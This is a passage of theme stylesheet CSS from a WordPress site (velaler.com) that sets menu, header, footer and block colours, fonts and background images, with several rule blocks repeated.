        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/background.png');
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
